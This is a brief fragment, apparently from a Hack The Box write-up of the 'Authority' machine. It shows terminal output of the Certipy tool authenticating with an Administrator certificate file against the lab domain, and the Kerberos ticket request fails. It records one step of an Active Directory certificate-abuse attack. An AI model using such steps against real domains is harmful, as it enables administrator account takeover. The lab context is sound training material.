 ❯ certipy auth -pfx administrator_authority.pfx -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@authority.htb'
    [1] DNS Host Name: 'authority.htb'
> 0
[+] Trying to resolve 'authority.htb' at '192.168.244.2'
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)